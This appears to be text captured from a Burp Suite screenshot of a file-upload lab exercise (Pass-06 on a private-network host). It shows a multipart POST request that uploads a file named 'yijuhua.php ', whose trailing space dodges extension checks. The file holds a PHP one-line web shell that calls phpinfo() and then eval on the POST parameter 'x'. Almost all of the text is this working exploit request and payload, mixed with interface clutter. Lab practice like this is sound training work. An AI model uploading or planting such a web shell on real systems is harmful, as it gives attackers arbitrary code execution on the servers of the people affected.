 POST request to http://192.168.189.128/Pass-06/index.php
Previous Next Action
Edited request Response
Raw Params Headers Hex
Pretty Raw \n Actions
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.189.128/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOkxq2lYhhepuBbwT
16 Content-Disposition: form-data; name="upload_file"; filename="yijuhua.php "
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 @eval($_POST['x']);
Search... 0 matches